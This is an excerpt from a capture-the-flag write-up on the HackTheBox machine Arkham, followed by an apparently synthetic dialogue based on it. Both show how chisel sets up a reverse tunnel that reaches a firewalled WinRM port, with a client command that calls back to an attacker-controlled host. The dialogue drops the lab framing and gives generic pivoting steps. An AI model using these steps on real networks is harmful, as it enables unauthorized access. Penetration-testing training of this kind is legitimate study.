 Write-up Context
## Privesc to Batman
### Low Priv Shell
#### WinRM
For kicks, I wanted to see if it would be any different if I made a WinRM connection to the box as batman. I
had noticed that Arkham was listening on 5985:
```
C:\tomcat\apache-tomcat-8.5.37\bin>netstat -ano | findstr 5985
netstat -ano | findstr 5985
TCP 0.0.0.0:5985 0.0.0.0:0 LISTENING 4
TCP [::]:5985 [::]:0 LISTENING 4
TCP [::1]:5985 [::1]:49692 ESTABLISHED 4
TCP [::1]:5985 [::1]:49700 ESTABLISHED 4
```
So it must be a firewall preventing me from accessing it from the internet. I’ll upload chisel (for more details
check out my previous post on chisel or example where I used it on Sizzle. I used the same smb share from
earlier, and saved the binary as `c.exe` in the `color`. Then I run the server to listen on 8000:
```
root@kali:/opt/chisel# ./chisel server -p 8000 --reverse
2019/08/07 15:34:44 server: Reverse tunnelling enabled
2019/08/07 15:34:44 server: Fingerprint bd:5f:30:b4:67:b7:da:52:05:ee:1f:0b:db:23:a8:0e
2019/08/07 15:34:44 server: Listening on 0.0.0.0:8000......
Synthetic Conversation
NP: I've found a Windows machine that's listening on port 5985, but I can't seem to access it from the internet.
What should I do next?
EP: Port 5985 is used by Windows Remote Management (WinRM), which allows you to remotely manage
Windows machines. If you can't access it directly due to a firewall, you can try setting up a reverse tunnel to
bypass the firewall restrictions. You can use a tool like Chisel for this purpose. It's a Go program that helps you
create a TCP tunnel over HTTP, which can be useful for forwarding ports like 5985.
NP: How do I set up Chisel to create a reverse tunnel?
EP: First, you need to download Chisel on both your local machine and the target machine. You can transfer the
Chisel binary to the target machine using any file transfer method that's available to you, such as an SMB
share. Once you have Chisel on both machines, start the Chisel server on your local machine with the
command `./chisel server -p 8000 --reverse`. This will listen for connections on port 8000 and enable reverse
tunneling.
NP: What's the next step after starting the Chisel server?
EP: On the target machine, you'll run the Chisel client to connect back to your Chisel server. The command will
look something like this: `chisel.exe client <Your-Kali-IP>:8000 R:5985:127.0.0.1:5985`. This tells the Chisel
client to connect to your server and forward the local port 5985 to the same port on your Kali machine. Replace
`<Your-Kali-IP>` with the actual IP address of your Kali machine....